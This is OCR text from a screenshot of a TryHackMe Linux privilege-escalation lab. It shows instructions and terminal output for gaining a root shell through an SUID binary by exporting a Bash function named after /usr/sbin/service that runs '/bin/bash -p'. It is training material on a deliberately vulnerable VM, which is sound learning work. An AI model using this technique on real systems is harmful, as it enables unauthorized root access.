 TryHackMe | Linux PrivEsc — Mozilla Firefox
TryHackMe | Lin
Linux Privilege E
enumeration - G
GTFOBins
https://tryhackme.com/room
Getting Started
Start
Parrot OS
Community
Docs
Git
CryptPad
?
Title
IP Address
Expires
Add 1
hour
Linux PrivEsc
10.10.132.40
1h 26m 26s
Terminate
strings /usr/local/bin/suid-env2
In Bash versions <4.2-048 it is possible to define shell functions
with names that resemble file paths, then export those
functions so that they are used instead of any actual executable
at that file path.
Verify the version of Bash installed on the Debian VM is less
than 4.2-048:
/bin/bash --version
Create a Bash function with the name "/usr/sbin/service" that
executes a new Bash shell (using -p so permissions are
preserved) and export the function:
function /usr/sbin/service { /bin/bash -p; }
export -f /usr/sbin/service
Run the suid-env2 executable to gain a root shell:
/usr/local/bin/suid-env2
Remember to exit out of the root shell before continuing!
Answer the questions below
Read and follow along with the above.
No answer needed
Completed
user@debian: ~/tools/suid
root@debian: /usr/local/bin 97x20
user@debian:/usr/local/bin$ /bin/bash --version
GNU bash, version 4.1.5(1)-release (x86_64-pc-linux-gnu)
Copyright (C) 2009 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software; you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
user@debian:/usr/local/bin$ function /usr/sbin/service { /bin/bash -p; }
user@debian:/usr/local/bin$ export -f /usr/sbin/service
user@debian:/usr/local/bin$ /usr/local/bin/suid-env2
root@debian:/usr/local/bin#
user@debian: ~/tools/suid 97x20
user@debian:~/tools/suid$